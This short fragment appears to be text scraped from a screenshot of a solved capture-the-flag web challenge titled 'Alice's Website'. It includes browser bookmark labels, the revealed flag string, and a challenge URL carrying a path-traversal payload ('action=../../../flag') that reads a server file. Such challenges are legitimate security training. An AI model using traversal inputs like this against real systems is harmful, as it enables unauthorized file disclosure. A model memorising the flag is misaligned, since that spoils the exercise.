 2cc3b9e0-107a-4df5-ad01-1486b8e2f725.node4.buuoj.cn:81/index.php?action=../../../../../../../../../flag
uTube github Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... we
Alice's Website Home About
flag{b111f7d8-0ecf-4b19-8b11-915e9640dcfd}